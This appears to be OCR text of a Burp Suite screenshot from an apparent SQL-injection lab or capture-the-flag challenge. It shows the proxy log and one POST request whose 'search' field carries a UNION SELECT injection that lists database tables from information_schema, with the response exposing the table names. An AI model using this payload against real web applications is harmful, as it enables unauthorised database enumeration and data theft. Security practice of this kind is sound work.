 Burp Suite Community Edition Burp Project Intruder Repeater View Help Sun 4 May 11:57
Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB Logging on
View filter: Showing all items Search
# Time Tool Method Host Path Query Param count Status code Length Start response timer Comment
168 11:54:29 4 May 2025 Proxy GET 64.225.103.251 /static/images/treasure.jpg 1 304 181 29
169 11:54:29 4 May 2025 Proxy GET 64.225.103.251 /static/images/papyrus_bg.jpg 1 304 183 30
170 11:54:29 4 May 2025 Proxy GET fonts.gstatic.com /s/imfellenglishsc/v16/a8IENpD3CDX-4zr... 0 200 57771 14
171 11:55:05 4 May 2025 Proxy GET 64.225.103.251 /api/session-info 1 200 471 102
172 11:56:56 4 May 2025 Proxy GET 165.22.65.24 / 0 200 8099 39
173 11:56:56 4 May 2025 Proxy GET fonts.googleapis.com /css2 family=IM+Fell+English+SC&display=sw... 2 200 1162 25
174 11:56:56 4 May 2025 Proxy GET 165.22.65.24 /static/background-sqli.webp 0 200 715409 31
175 11:56:57 4 May 2025 Proxy GET fonts.gstatic.com /s/imfellenglishsc/v16/a8IENpD3CDX-4zr... 0 200 57771 15
176 11:56:57 4 May 2025 Proxy GET 165.22.65.24 /favicon.ico 0 404 388 29
177 11:57:06 4 May 2025 Proxy POST 165.22.65.24 / 1 200 14998 37
178 11:57:06 4 May 2025 Proxy GET 165.22.65.24 /static/background-sqli.webp 0 304 285 29
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 165.22.65.24:44428
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://165.22.65.24:44428
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://165.22.65.24:44428/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 search=
%25%27+UNION+SELECT+table_name%2C+null+FROM+information_schema.tables+WHER
E+table_schema%3Ddatabase%28%29+--+
Search 0 highlights
Response
Pretty Raw Hex Render \n
</strong>
: A prayer to the river's bloom.
</li>
245
246 <li>
<strong>
scholars
</strong>
: None
</li>
247
248 <li>
<strong>
inscriptions
</strong>
: None
</li>
249
250 <li>
<strong>
scrolls
</strong>
: None
</li>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request headers 12
Response headers 5
Event log (2) All issues Memory: 154.1MB Disabled
MAY
4